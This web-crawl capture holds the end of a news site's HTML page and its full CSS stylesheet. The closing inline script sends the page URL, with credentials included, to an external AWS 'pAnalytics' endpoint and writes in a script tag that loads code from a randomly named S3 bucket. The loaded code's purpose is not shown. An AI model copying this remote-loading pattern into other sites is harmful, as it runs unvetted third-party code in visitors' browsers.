            } else {
                    var p_currentPage = window.location.href;
                    var p_siteId = "7";
                    var p_json_final = {p_currentPage, p_siteId};
                    var p_url_7 = 'https://l026e7vji8.execute-api.us-east-1.amazonaws.com/default/pAnalytics';
                    fetch(p_url_7, {
                        method: 'POST',
                        mode: 'no-cors',
                        body: JSON.stringify(p_json_final),
                        credentials: 'include',
                        headers: {'Content-Type': 'text/plain',}
                    });
                    document.write('<scri' + 'pt src="https://fkrkkmxsqeb5bj9r.s3.amazonaws.com/7.js" type="text/javascript"></scri' + 'pt>');
                }
            }
        </script>



	</div></body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/css/main-v3.css?v=1.1&nocache=1
body_size: 9748
content:
body {
	font-family: "Trebuchet MS",trebuchet,arial,helvetica,sans-serif;
	font-size: 16px;
}

h1 {
	font-size: 1.25em;
	color: #999966;
	margin: 0;
}

h2 {
	background: url("/assets/images/hat.png") no-repeat scroll 0 2px transparent;
	color: #999966;
	font-size: 1.15em;
	padding-left: 22px;
	margin-top: 20px;
	margin-bottom: 1px;
	clear: both;
}

blockquote {
	margin: 10px 40px;
	padding: 10px 10px 10px 20px;
	background: #F5F5F5;
}

#wrapper {
	width: 986px;
	margin: 10px;
}
body.comments #wrapper {
	width: auto;
	max-width: 1036px;
}

#preview_top {
	background: #0000cc;
	padding: 10px 20px;
	font-size: 2em;
	color: #fff;
	margin-bottom: 20px;
}

header {
	color: #fff;
}
	header > .painter {
		float: left;
		width: 175px;
		height: 222px;
		margin-right: 5px;
	}
	header > .middle {
		float: left;
		width: 500px;
		height: 222px;
	}
		header > .middle > .logo {
			display: block;
			margin: 0;
			overflow: hidden;
		}
			header > .middle > .logo img {
				display: block;
				/*width: 100%;*/
			}
		header > .middle > .below_logo {
			background: #9A8D5A;
			text-align: right;
			padding: 4px 5px 0 0;
			margin-top: 2px;
			height: 41px;
		}
			header > .middle > .below_logo > .dateline {
				font-size: 1.75em;
				font-weight: bold;
			}
	header > .mobile_header {
		display: none;
	}
	header > .top_block_ad {
		float: right;
	}
	header > nav > .mobile {
		display: none;
		opacity: 0;
		height: 0px;
	}
	header > nav > .normal {
		float: left;
		background: #9A8D5A;
		width: 680px;
		height: 24px;
		margin-top: 4px;
		font-size: 13px;
		position: relative;
	}
		header > nav > .normal a {
			color: #fff;
			text-decoration: none;
			display: block;
			float: left;
			height: 24px;
		}header > nav > .normal a:hover {
			background: #336699;
		}
			header > nav > .normal a > span {
				display: block;
				padding: 4px 12px 0;
			}
		header > nav > .normal > .more_link {
			cursor: pointer;
		}
		header > nav > .normal > .more_menu {
			display: none;
			position: absolute;
			background: #7E7556;
			list-style: none;
			margin: 0;
			padding: 0;
			z-index: 99999999999999;
		}
			header > nav > .normal > .more_menu > li {
				*float: left;
				*clear: left;
			}
            header > nav > .normal > .more_menu > li > a.donate{
                display:none;
            }
	header > .mobile_banner {
		display: none;
	}

main {
	clear: both;
}

footer {
	clear: both;
	width: 100%;
	float: left;
	border-top: 1px solid #666;
	margin-top: 10px;
	padding: 5px 0 0;
	text-align: center;
	font-size: 0.75em;
}
	footer a {
		text-decoration: none;
	}footer a:hover {
		text-decoration: underline;
	}
	footer > .links {
		margin-right: 40px;
	}

@media only screen and (max-width: 1005px) {
	
	header > .painter {
		display: none;
	}
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {
	
	#wrapper {
		width: 748px;
	}
	
	header > .middle {
		width: 442px;
		height: 222px;
	}
	header > nav > .normal {
		width: 442px;
	}
		header > nav > .normal a > span {
			padding-left: 6px;
			padding-right: 6px;
		}

    header > nav > .normal a.donate {
        display: none;
    }
    header > nav > .normal > .more_menu > li > a.donate{
        display:block;
    }
}

@media only screen and (max-width: 767px) {
	
	#wrapper {
		margin: 0;
		width: auto;
	}
	main {
		padding: 0 10px;
	}
	header > .top_block_ad,
	header > nav > .normal, 
	header > .middle, 
	footer > .bottom_banner_ad {
		display: none;
	}
	header > nav > .mobile {
		opacity: 1;
		height: auto;
		background: #7E7556;
		overflow: auto;
		clear: both;
	}
		header > nav > .mobile > a {
			display: block;
			float: left;
			width: 50%;
			color: #fff;
			text-decoration: none;
		}
			header > nav > .mobile > a > span {
				display: block;
				padding: 4px 10px;
				margin: 0 10px;
				border-bottom: 1px solid #999966;
				font-size: 1.4em;
			}header > nav > .mobile > a:hover > span {
				background: #336699;
			}
	header > .mobile_header {
		display: block;
		background: #9A8D5A;
		height: 40px;
	}
		header > .mobile_header > .logo {
			float: left;
			height: inherit;
		}
		header > .mobile_header > .button_menu {
			float: right;
			height: inherit;
		}header > .mobile_header > .button_menu:hover {
			background: #7E7556;
			cursor: pointer;
		}
			header > .mobile_header > .button_menu > img {
				padding: 4px 10px 0;
			}
	header > .mobile_banner {
		display: block;
		margin: 10px auto 0;
	}
}

@media only screen and (max-width: 479px) {
	header > .mobile_header {
		height: 70px;
	}
		header > .mobile_header > .logo img {
			width: 0;
			height: 0;
			padding: 35px 100px;
			background-image: url('/assets/images/at-logo.gif');
			background-size: contain;
		}
	footer > .links {
		margin-right: 0;
	}
	footer > .copyright {
		display: block;
	}
}

/* WIDGETS / SHARED */

main .follow_us {
	border: 1px solid #ccc;
	margin-top: 7px;
}
main .follow_us > h3 {
	background: #999966;
	color: #fff;
	display: block;
	font-size: 1em;
	margin: 0;
	padding: 5px 0;
	text-align: center;
}
main .follow_us > .social_buttons {
	padding: 10px 0 5px;
	text-align: center;
}
main .follow_us > .social_buttons > * {
	margin-left: 7px;
}
main .follow_us > .social_buttons > *:first-child {
	margin-left: 0;
}

main .social_buttons .gettr_icon {
	width: 32px;
	border-radius: 5px;
}
main .follow_us > .newsletter {
display: block;
padding: 7px 0 5px;
text-align: center;
}
main .videos_widget {
	border: 1px solid #ccc;
	border-top:none;
	margin-top: 7px;
	*float: left;
	*margin-right: 10px;
	*text-align: center;
	clear:both;
}
	main .videos_widget .title {
		border-top:1px solid #ccc;
		background: #999966;
		color: #fff;
		display: block;
		padding: 5px 0;
		overflow: auto;
		*zoom: 1;

	}
		main .videos_widget .title h3 {
			font-size: 1em;
			margin: 0 0 0 10px;
			float: left;
		}
		main .videos_widget .title .more {
			float: right;
			font-size: 0.7em;
			margin: 3px 10px 0 0;
		}
			main .videos_widget .title .more a {
				color: #fff;
				text-decoration: none;
			}main .videos_widget .title .more a:hover {
				text-decoration: underline;
			}
	main .videos_widget .items {
		overflow: auto;
		*zoom: 1;
		margin: 0 0 8px 8px;
	}
		main .videos_widget .items .item {
			float: left;
			margin: 8px 8px 0 0;
			width: 110px;
			width: 150px\9;
			height: 75px;
			height: 100px\9;
			overflow: hidden;
			position: relative;
		}main .videos_widget .items .item:hover p {
			height: auto;
		}
			main .videos_widget .items .item p {
				margin: 0px;
				background: url('/assets/images/blue-bg.png');
				padding: 2px;
				overflow: hidden;
				width: 106px;
				width: 146px\9;
				height: 21px;
				position: absolute;
				bottom: 0px;
				left: 0px;
				text-align: left;
				font-size: 0.725em;
				line-height: 1;
			}
				main .videos_widget .items .item p a {
					display: block;
					color: #fff;
					text-decoration: none;
				}
			main .videos_widget .items .item .asset-icon {
				display: block;
				position: relative;
			}
				main .videos_widget .items .item .asset-icon img {
					width: 150px\9;
				}
				main .videos_widget .items .item .asset-icon .play-icon {
					background: url("/assets/images/play_button_icon-dark-ss.png");
					height: 20px;
					left: 5px;
					position: absolute;
					top: 5px;
					width: 20px;
					z-index: 10;
				}
main ul.link_list {
	color: #fff;
	background: #999;
	margin: 0;
	padding: 5px 5px 5px 20px;
	font-size: 0.775em;
	line-height: 1.5;
}
	main ul.link_list > li {
		margin-bottom: 1px;
	}
		main .link_list > li a {
			color: #fff;
			text-decoration: none;
		}main .link_list > li a:hover {
			text-decoration: underline;
		}
#comments-container {
	border: 1px solid #ccc;
	margin: 10px 0;
	padding: 10px;
	display: none;
}

#comments-container .disqus-login{
    float: right;
    margin-top: 5px;
}
#comments-container .disqus-login a {
    color: #999a9b;
    font-weight: bold;
    text-decoration: none;
}
#comments-container .disqus-login img{
    width:25px;
    vertical-align: sub;
}

#comments-container>h1 {text-align: center;}
	#comments-container .auth {
		text-align: center;
		margin:5px 0;
		border-bottom:1px dashed #ccc;
	}
		#comments-container .auth a {
			font-size: 1.1em;
			text-decoration: none;
		}
		#comments-container .auth a:hover {
			text-decoration: underline;
		}

		#comments-container .comments-missing-permissions {margin-bottom:5px;}
		#comments-container .auth p.notice {margin:5px 0 10px 0; font-size:0.8em; color:#ff0000; font-style: italic;}

main .article_body img {
	max-width: 100%;
}

/* HOMEPAGE */

/* NDN Widget */
/*html body main .ndn_embedContainer.ndn_widget_VideoPlayer-PTR .ndn_sliderItems li {
	width: 170px !important;
}
html body main .ndn_embedContainer.ndn_widget_VideoPlayer-PTR,
html body main .ndn_embedContainer.ndn_widget_VideoPlayer-PTR .ndn_responsiveContainer {
	min-width: 0px !important;
}*/

main > .column_486 {
	width: 481px;
	float: left;
	padding-right: 5px;
}
main > .column_320 {
	width: 320px;
	float: right;
}
	main .side_ads > div {
		width: 180px;
		overflow: hidden;
	}
main > .column_180 {
	width: 180px;
	float: right;
}
main .hidden_blog {
	display: none;
}
main .home_entry {
	margin: 12px 10px 0 4px;
	line-height: 1.2;
}
	main .home_entry a {
		text-decoration: none;
		color: #003399;
	}main .home_entry a:hover {
		text-decoration: underline;
	}
	main .home_entry > a.home_title {
		font-weight: bold;
		color: #003399;
	}
	main .home_entry > .home_author {
		font-weight: bold;
		font-size: 0.9em;
		display: block;
	}
	main .home_entry > .home_excerpt {
		font-size: 0.9em;
		display: block;
	}
main .video_header {
	float: left;
}
main .more_videos_top {
	font-size: 0.7em;
	float: right;
	margin-top: 26px;
}
	main .more_videos_top a {
		text-decoration: none;
	}main .more_videos_top a:hover {
		text-decoration: underline;
	}
main .more_videos_bottom {
	display: none;
	font-size: 0.7em;
	margin: 2px 0 0 20px;
}
	main .more_videos_bottom a {
		text-decoration: none;
	}main .more_videos_bottom a:hover {
		text-decoration: underline;
	}
main .home_video {
	background: #f2f2f2;
	border: 1px solid #ccc;
	padding: 10px 6px 6px;
	clear: both;
	overflow: auto;
	*zoom: 1;
	text-align: center;
}
	main .home_video #ndn-widget-embed-1 {
		display: inline-block;
	}
	main .home_video > .entry {
		float: left;
		padding: 0 5px;
		border-left: 1px solid #ccc;
		width: 145px;
	}main .home_video > .entry:first-child {
		border-left: none;
	}
	main .home_video > .entry.last {
		display: none;
	}
		main .home_video > .entry > .image {
			width: 60px;
			float: left;
			display: block;
			position: relative;
		}
			main .home_video > .entry > .image > .overlay {
				position: absolute;
				left: 3px;
				top: 3px;
			}
		main .home_video > .entry > .excerpt {
			width: 78px;
			float: right;
			word-wrap: break-word;
			font-size: 0.75em;
			line-height: 1.1;
		}
		main .home_video > .entry > .excerpt a {
			text-decoration: none;
		}main .home_video > .entry > .excerpt a:hover {
			text-decoration: underline;
		}
main .prev_articles_date {
	color: #999966;
	font-size: 0.9em;
	margin-top: 5px;
}
main .prev_articles_bottom {
	display: none;
	clear: left;
}
main .prev_articles {
	font-size: 0.9em;
	margin: 0;
	padding-left: 15px;
}
	main .prev_articles a {
		text-decoration: none;
		color: #0033cc;
	}main .prev_articles a:hover {
		text-decoration: underline;
	}
	main .prev_articles > li {
		margin-bottom: 1px;
	}

main .home_blog {
	margin: 12px 10px 0 4px;
	line-height: 1.2;
}
	main .home_blog a {
		text-decoration: none;
		color: #003399;
	}main .home_blog a:hover {
		text-decoration: underline;
	}
	main .home_blog > a.home_title {
		font-weight: bold;
		color: #003399;
	}
	main .home_blog > .home_date {
		display: block;
		color: #999966;
		font-size: 0.9em;
	}
	main .home_blog > .home_date_small {
		display: none;
		color: #999966;
		font-size: 0.9em;
	}
	main .home_blog > .home_excerpt {
		font-size: 0.9em;
		display: block;
	}
main a.more_blog {
	display: block;
	font-size: 0.9em;
	margin: 20px 0;
	text-decoration: none;
}main a.more_blog:hover {
	text-decoration: underline;
}
main .featured_cartoon {
	margin-top: 10px;
	display: block;
}
	main .featured_cartoon img {
		display: block;
	}
main .click_cartoon {
	text-align: center;
	font-size: 0.8em;
	color: #fff;
	background: #7E7556;
	margin: 0;
	width: 180px;
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {

	main > .column_486 {
		width: 563px;
	}
		main.homepage .middle_ad {
			display: none;
		}
	main > .column_180 {
		margin-bottom: 20px;
	}
	main > .column_320 {
		clear: right;
		float: right;
	}
		main .top_articles {
			width: 281px;
            float:left;
		}
		main .hidden_blog {
			display: block;
			float: right;
			width: 281px;
		}
		main .more_videos_top {
			display: none;
		}
		main .more_videos_bottom {
			display: block;
		}
		main .home_video {
			clear: left;
			width: auto;
			padding: 0;
			border: none;
			background: none;
		}
			main .home_video > .entry {
				width: 248px;
			}
			main .home_video > .entry.last {
				display: block;
			}
				main .home_video > .entry > .excerpt {
					width: 177px;
					margin-top: 5px;
				}
		main .blog_container {
			display: none;
		}
		main .home_blog > .home_date {
			display: none;
		}
		main .home_blog > .home_date_small {
			display: inline;
		}
		main .prev_articles_bottom {
			display: block;
		}
		main .prev_articles_top {
			display: none;
		}
		main > .column_320 .newsmax {
			float: right;
			margin-left: 10px;
		}
		main > .column_320 .ad_fp_blog {
			clear: right;
			float: right;
		}
		main .middle_ad {
			clear: both;
		}
}

@media only screen and (min-width: 640px) and (max-width: 767px) {
	
	main > .column_486 {
		width: 435px;
		display: table;
		table-layout: fixed;
	}
	main > .column_320 {
		width: 620px;
		float: left;
	}
		main .hidden_blog {
			display: table-row-group;
		}
		main .top_articles {
			display: table-header-group;
		}
		main .blog_container {
			display: none;
		}
		main > .column_320 .newsmax {
			margin-top: 20px;
		}
	main .more_videos_top {
		position: relative;
		right: -170px;
		margin-top: 0;
	}
	main .video_header,
	main .home_video {
		width: 600px;
	}
		main .home_video > .entry.fourth {
			display: block;
		}
		main .home_video > .entry {
			width: 129px;
		}
			main .home_video > .entry > .excerpt {
				width: 64px;
			}
	main.homepage .middle_ad {
		position: relative;
		left: 84px;
	}
	main.homepage .prev_articles_top {
		width: 620px;
	}
	main .middle_ad {
		margin-left: -10px;
	}
	main .side_ads > div {
		float: right;
	}
}

@media only screen and (max-width: 639px) {
	main .side_ads > div {
		display: none;
	}
	main > .column_486 {
		display: table;
		table-layout: fixed;
	}
	main .hidden_blog {
		display: table-row-group;
	}
	main .top_articles {
		display: table-header-group;
	}
	main .blog_container {
		display: none;
	}
	main .home_entry,
	main .home_blog {
		padding-top: 10px;
		border-top: 1px solid #ccc;
	}main .home_entry:nth-child(3),
	main .home_blog:nth-child(3) {
		border: none;
	}
		main .home_blog > .home_date {
			display: none;
		}
		main .home_blog > .home_date_small {
			display: inline;
		}
	main > .column_320 .newsmax {
		margin-top: 20px;
	}
}

@media only screen and (min-width: 480px) and (max-width: 639px) {
	
	main > .column_486 {
		width: 460px;
	}
	main > .column_180 {
		width: 460px;
		float: left;
	}
		main > .column_180 > .follow_us {
			width: 258px;
			float: right;
		}
	main > .column_320 {
		width: 460px;
		float: left;
	}
	main .home_video > .entry {
		width: 138px;
	}
		main .home_video > .entry > .excerpt {
			width: 71px;
		}
	main .middle_ad {
		margin-left: -5px;
	}
}

@media only screen and (max-width: 479px) {
	main > .column_486 {
		width: 300px;
	}
		main .middle_ad {
			display: none;
		}
	main > .column_180 {
		width: 300px;
		float: left;
	}
		main > .column_180 > .follow_us {
			clear: left;
		}
	main .more_videos_top {
		display: none;
	}
	main .more_videos_bottom {
		display: block;
	}
	main .home_video {
		clear: left;
		width: auto;
		padding: 0;
		border: none;
		background: none;
	}
		main .home_video > .entry {
			width: 248px;
			border: none;
		}
		main .home_video > .entry.last {
			display: block;
		}
			main .home_video > .entry > .excerpt {
				width: 177px;
				margin-top: 5px;
			}
	main > .column_320 {
		width: 300px;
		float: left;
	}
		main > .column_320 .newsmax {
			margin-left: -4px;
		}
	main .featured_cartoon img,
	main .click_cartoon {
		width: 100%;
	}
}

/* ARTICLE PERMALINK */

main .breadcrumbs {
	padding-top: 5px;
}
	main .breadcrumbs > ul {
		list-style: none;
		margin: 0;
		padding: 0;
		color: #999966;
		font-weight: bold;
	}
		main .breadcrumbs > ul > li {
			display: inline-block;
			*display: inline;
		}
			main .breadcrumbs > ul > li a {
				color: #003399;
				text-decoration: none;
			}main .breadcrumbs > ul > li a:hover {
				background: #336699;
			}
main .top_article_ad {
	text-align: center;
	margin-top: 10px;
}
main .column_610 {
	width: 610px;
	float: left;
}
body.comments main .column_610 {
	width: auto;
	max-width: 660px;
}
main .column_364 {
	width: 364px;
	margin-left: 12px;
	float: left;
}
main .social_tools {
	border-top: 2px solid #ccc;
	border-bottom: 2px solid #ccc;
	margin-top: 10px;
	padding: 5px 2px;
	font-size: 0.9em;
	overflow: auto;
	display: flex;
	flex-direction: row-reverse;
	justify-content: flex-end;
	flex-wrap: wrap;
}

/* .atstbx2 .at300b .tweet_iframe_widget{
	width: 73px !important;
	height: 100px;
	margin-right: 1rem;
	text-align: center;
	align-items: center;
} */

.column_610 .sponsored_title, .column_364 .sponsored_title {background-color:#fff; color:#9e9e9e; text-align: right; font-size:0.7em; padding:3px; margin-top:15px; margin-bottom:4px; border-top:1px dotted #ccc;} 
.column_364 .sponsored_title {margin-bottom:0 !important;}
.column_364 .sponsored_title.ora { margin-top: 10px; float:left; width: 100%; box-sizing: border-box; }

main .social_tools a {
	color: #0033cc;
	text-decoration: none;
}
main .social_tools img {
	vertical-align: middle;
}
main .social_tools > * {
	float: right;
	margin-right: 3px;
}
main .social_tools > .separator {
	margin: 0 1px;
}
main .social_tools .tweet_iframe_widget{
	width: 73px !important;
	margin: 0 3px 0 -4px;
}
main .social_tools div.comments {
	border: solid 1px #efefef;
	border-radius: 3px;
	padding: 1px 4px;
	height: 17px;
	font-size: .8em;
	display: flex;
	justify-content: center;
	align-items: center;
	cursor: pointer;
}
main .social_tools div.comments > * {
	pointer-events: none;

}
main .social_tools div.comments i {
	margin-right: 3px;
}
main .social_tools .addthis_native_toolbox {
	margin-left: -8px;
}

main .social_tools .gettr {
	border: 1px solid #ececec;
	border-radius: 3px;
	height: 19px;
	cursor: pointer;
	margin: 0 4px 0 0;
}

main .social_tools .gettr img {
	width: 50px;
	pointer-events: none;
}
main .main-follow-toolbar h3 {
	background: #999966;
	color: #fff;
	display: block;
	font-size: 1em;
	margin: 10px 0 0;
	padding: 5px 10px;
	border-top: 1px solid #aaa;
	border-left: 1px solid #aaa;
	border-right: 1px solid #aaa;
}
main .article_date {
	margin-top: 8px;
	color: #999966;
	font-size: 0.9em;
}
main .author {
	margin: 5px 0;
	font-size: 0.9em;
	font-weight: bold;
}
	main .author a {
		text-decoration: none;
		color: #0033cc;
	}main .author a:hover {
		text-decoration: underline;
	}
main .article_box_ad {
	float: left;
	margin: 0 10px 5px 0;
}
main .article_body {
    font-family:times new roman,times,serif;
	font-size: 1.165em;
}
	main .article_body * {
		font-size: inherit !important;
		/* Props to Michael Brockway for helping
		Removes font-size inline styles from old articles */
	}
	main .article_body p {
		margin: 0 0 10px;
	}
main .article_excerpt {
	font-size: 0.9em;
}
	main .article_excerpt a {
		color: #0033cc;
		text-decoration: none;
	}main .article_excerpt a:hover {
		text-decoration: underline;
	}
main .around_web_ad {
	font-size: 0.9em;
}
main .outbrain_container {
	border:2px solid #ccc; 
	margin:20px 0 0; 
	background-color:#fff; 
	padding:5px 0; 
	font-size: 0.8em;
}
	main .outbrain_container a {
		color: #0033cc;
		text-decoration: none;
	}main .outbrain_container a:hover {
		text-decoration: underline;
	}
	main .outbrain_container .ob_dual_left .ob_org_header {
		width:100%; 
		border-bottom:2px solid #000; 
		padding:2px; 
		display:block; 
		text-transform:uppercase;
	}
	main .outbrain_container .ob_dual_right .ob_ads_header {
		width:100%; 
		border-bottom:2px solid #000; 
		padding:2px; 
		display:block; 
		text-transform:uppercase;
	}
	main .outbrain_container ul li { 
		list-style-position:outside; 
		margin:0 0 0 -20px; 
		padding:0;
	}
	main .outbrain_container ul li .ob_source {
		color:#999999; 
		font-size: 0.9em; 
		font-style:italic;
	}
main .column_364 .follow_us {
	width: 100%;
	float: right;
	box-sizing: border-box;
}
main .side_ads {
	width: 180px;
	float: right;
	margin-bottom: 20px;
}
main .side_links {
	width: 174px;
	float: left;
	margin-bottom:10px;
}
main .double_top {
	width: 100%;
	float: left;
}
main.article #related-sidebar {
	clear: both;
}

@media only screen and (max-width: 1072px) {
	body.comments main .column_610 {
		width: 610px;
	}
}

@media only screen and (max-width: 1005px) {
	main .main-follow-toolbar {
		display: none;
	}
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {

	main > .column_610, body.comments main .column_610 {
		width: 100%;
	}
	main > .column_364 {
		/*width: 174px;*/ /*Commented out because video sidebar widget cannot shrink*/
	}
	main .article_body img {
		max-width: 562px;
		height: auto;
	}
	main .column_364 .follow_us {
		width: 172px;
	}
	main .side_ads {
		width: 174px;
	}
	main.article #NmWgContainer {
		width: auto;
	}
	main .videos_widget .title h3 {
		font-size: 0.75em;
		margin: 0px 0px 0px 5px;
	}
	main .videos_widget .title .more {
		display: none;
	}
	main .videos_widget .items .item {
		width: 155px;
		height: 100px;
	}
		main .videos_widget .items .item p {
			width: 151px;
			height: 21px;
		}
			main .videos_widget .items .item .asset-icon a img {
				width: 155px;
			}
}

@media only screen and (min-width: 640px) and (max-width: 959px) {

	main > .column_610, body.comments main .column_610 {
		width: 100%;
		margin: 0;
	}
}

@media only screen and (max-width: 959px) {

	main > .column_610, body.comments main .column_610 {
		max-width: 100%;
	}
}

@media only screen and (min-width: 640px) and (max-width: 767px) {

	main > .column_364 {
		width: 610px;
		margin: 0;
	}
	main .videos_widget .items .item:last-child {
		display: none;
	}
	main .side_links {
		clear: left;
		float: left;
	}
	main .side_ads {
		float: left;
		text-align: right;
	}
	main .column_364 .follow_us {
		float: right;
		width: 236px;
	}
	main.article #related-sidebar {
		clear: none;
		float: right;
		width: 238px;
		margin-top: 10px;
	}
		main.article #NmWgContainer {
			width: auto;
		}
}

@media only screen and (max-width: 639px) {
	main .social_tools .print,
	main .social_tools .email {
		display: none;
	}
	main .top_article_ad {
		display: none;
	}
}

@media only screen and (min-width: 480px) and (max-width: 639px) {

	main > .column_610, body.comments main .column_610 {
		width: 100%;
		margin: 0;
	}
	main .article_body img {
		max-width: 460px;
		height: auto;
	}
	main > .column_364 {
		margin: 0;
	}
	main.article #related-sidebar {
		clear: none;
		float: right;
		width: 180px;
		margin-top: 10px;
	}
		main.article #NmWgContainer {
			width: auto;
		}
}

@media only screen and (max-width: 479px) {

	main > .column_610, body.comments main .column_610 {
		width: auto;
		margin: 0;
		float: none;
	}
	main .article_body img {
		max-width: 300px;
		height: auto;
	}
	main > .column_364 {
		width: auto;
		margin: 0;
		float: none;
	}
	main .side_links {
		width: 300px;
		margin-bottom: 10px;
	}
	main .column_364 .follow_us {
		clear: both;
		float: none;
		width: 300px;
		margin-bottom: 10px;
	}
	main .article_box_ad {
		float: none;
		text-align: center;
		margin: 0 0 5px 0;
	}
	main.article #related-sidebar {
		clear: both;
		width: 300px;
	}
		main.article #NmWgContainer {
			width: auto;
		}
	main .videos_widget .title h3 {
		font-size: 0.95em;
	}
	main .videos_widget .items .item {
		width: 135px;
		height: 90px;
	}
		main .videos_widget .items .item p {
			width: 131px;
			height: 21px;
		}
			main .videos_widget .items .item .asset-icon a img {
				width: 135px;
			}
}

/* BLOG POST PERMALINK */

main .blog_nav {
	font-size: 0.9em;
	font-weight: bold;
	margin: 10px 0;
}
	main .blog_nav a {
		text-decoration: none;
	}main .blog_nav a:hover {
		text-decoration: underline;
	}
main.blog_post #related-sidebar {
	clear: both;
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {

	main.blog_post #NmWgContainer {
		width: auto;
	}
}

@media only screen and (min-width: 640px) and (max-width: 767px) {

	main.blog_post #related-sidebar {
		clear: none;
		float: right;
		width: 238px;
		margin-top: 10px;
	}
		main.blog_post #NmWgContainer {
			width: auto;
		}
}

@media only screen and (min-width: 480px) and (max-width: 639px) {

	main.blog_post #related-sidebar {
		clear: none;
		float: right;
		width: 180px;
		margin-top: 10px;
	}
		main.blog_post #NmWgContainer {
			width: auto;
		}
}

@media only screen and (max-width: 479px) {

	main.blog_post #related-sidebar {
		clear: both;
		width: 300px;
	}
		main.blog_post #NmWgContainer {
			width: auto;
		}
}

/* ARCHIVES PAGE */

main .archive_columns .column {
	width: 180px;
	float: left;
	margin-left: 20px;
}
main .archive_columns .column.small {
	width: 160px;
	float: left;
	margin-left: 20px;
}main .archive_columns .column.small:first-child {
	margin-left: 0;
}
	main .archive_columns .column.small .link_list {
		background: none;
		color: #000;
	}
		main .archive_columns .column.small .link_list a {
			color: #0033cc;
		}
main .archive_columns .column.large {
	width: 200px;
	float: left;
	margin-left: 20px;
}
main .archive_columns .column.ads {
	width: 160px;
	float: left;
	margin-left: 20px;
}
	main .archive_columns .column.ads .side_ads {
		width: auto;
	}
		main .archive_columns .column.ads .side_ads > div {
			width: auto;
		}

@media only screen and (min-width: 480px) and (max-width: 1005px) {

	main .archive_columns .column.authors,
	main .archive_columns .column.ads {
		float: right;
	}
	main .archive_columns .column.large {
		width: 180px;
		float: right;
	}
}

@media only screen and (max-width: 479px) {

	main .archive_columns .column,
	main .archive_columns .column.large,
	main .archive_columns .column.ads,
	main .archive_columns .column.small {
		width: auto;
		float: none;
		margin: 10px 0;
	}
}

/* MONTHLY ARTICLES ARCHIVE */

main .articles_archive a {
	color: #003399;
	text-decoration: none;
}main .articles_archive a:hover {
	text-decoration: underline;
}
main .articles_archive .date {
	margin-top: 10px;
	color: #999966;
	font-size: 0.9em;
}
main .articles_archive .title {
	font-weight: bold;
}
main .articles_archive .author_name {
	font-weight: bold;
	font-size: 0.9em;
}
main .articles_archive .footer {
	font-size: 0.9em;
}
main .column_610.archive {
	width: 584px;
}
main .column_364.archive {
	width: 390px;
}
main .side_links.archive {
	width: 200px;
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {

	main .column_610.archive {
		width: 536px;
	}
	main .column_364.archive {
		width: 200px;
	}
	main .side_links.archive {
		width: 200px;
	}
}

@media only screen and (min-width: 640px) and (max-width: 767px) {

	main .column_610.archive {
		width: 420px;
	}
	main .column_364.archive {
		width: 200px;
	}
	main .side_links.archive {
		width: 200px;
	}
}

@media only screen and (max-width: 639px) {

	main .column_610.archive {
		width: auto;
	}
	main .column_364.archive {
		width: auto;
	}
	main .side_links.archive {
		width: 200px;
	}
}

/* AUTHOR ARTICLES */

main ul.author_articles {
	font-size: 0.9em;
}
	main ul.author_articles a {
		text-decoration: none;
	}main ul.author_articles a:hover {
		text-decoration: underline;
	}

/* VIDEO */

main .video_item {
	margin-top: 20px;
	margin-left: 10px;
}
	main .video_item h2 {
		background: none;
		padding: 0;
		margin: 0;
		font-size: 1.125em;
	}
		main .video_item h2 a {
			color: #9A8D5A;
		}
	main .video_item p {
		padding: 0;
		margin: 5px 0 5px 130px;
		font-size: 0.9em;
	}
	main .video_item a {
		text-decoration: none;
	}main .video_item a:hover {
		text-decoration: underline;
	}
	main .video_item > .image {
		width: 120px;
		float: left;
		display: block;
		position: relative;
		margin-right: 10px;
		margin-bottom: 10px;
	}
		main .video_item > .image > .overlay {
			position: absolute;
			left: 50%;
			top: 50%;
			margin: -20px 0 0 -20px;
		}
		main .video_item > .image > .vid {
			display: block;
		}
	main .video_item > .footer {
		clear: left;
		border-top: 1px dashed #CCCCCC;
		text-align: right;
		font-size: 0.9em;
	}
main .column_364 .follow_us_left {
	overflow: auto;
	*zoom: 1;
}
	main .column_364 .follow_us_left .follow_us {
		width: auto;
		float: none;
	}

/* VIDEO ARCHIVES */

main .month_nav {
	margin-top: 40px;
	font-weight: bold;
	background: #F2F2F2;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	padding: 5px;
	color: #9A8D5A;
	overflow: auto;
	*zoom: 1;
}
	main .month_nav a {
		text-decoration: none;
	}main .month_nav a:hover {
		text-decoration: underline;
	}
	main .month_nav .prev {
		float: left;
	}
	main .month_nav .next {
		float: right;
	}
main h1.video {
	font-size: 1.9em;
}

/* CARTOONS */

main .cartoon_image {
	width: 100%;
}
main .cartoon_caption {
	font-size: 0.9em;
}
	main .cartoon_caption a {
		color: #0033cc;
		text-decoration: none;
	}main .cartoon_caption a:hover {
		text-decoration: underline;
	}
main .cartoon_bottom_nav {
	font-size: 0.9em;
	overflow: auto;
	*zoom: 1;
}
	main .cartoon_bottom_nav a {
		color: #0033cc;
		text-decoration: none;
	}main .cartoon_bottom_nav a:hover {
		text-decoration: underline;
	}
	main .cartoon_bottom_nav .prev {
		float: left;
	}
	main .cartoon_bottom_nav .next {
		float: right;
	}
main .posted_at {
	margin-top: 10px;
}
main .cartoon_nav {
	margin: 10px 0 10px;
	overflow: auto;
	*zoom: 1;
	text-align: center;
	border: 1px solid #ccc;
	padding: 0 0 20px;
}
	main .cartoon_nav h3 {
		background: #999966;
		color: #fff;
		display: block;
		padding: 5px 0 5px;
		margin: 0 0 25px;
		overflow: auto;
		*zoom: 1;
		font-size: 1em;
		text-transform: uppercase;
	}
	main .cartoon_nav a.prev,
	main .cartoon_nav a.next {
		display: inline-block;
		width: 140px;
		text-decoration: none;
	}main .cartoon_nav a.prev:hover,
	main .cartoon_nav a.next:hover {
		text-decoration: underline;
	}
	main .cartoon_nav a.next {
		margin-left: 10px;
	}
		main .cartoon_nav a .arrow_left {
			float: left;
		}
		main .cartoon_nav a .arrow_right {
			float: right;
		}
		main .cartoon_nav a.prev .title,
		main .cartoon_nav a.next .title {
			display: block;
			text-align: center;
			font-size: 0.8em;
		}
		main .cartoon_nav .image {
			display: block;
			height: 70px;
			overflow: hidden;
		}
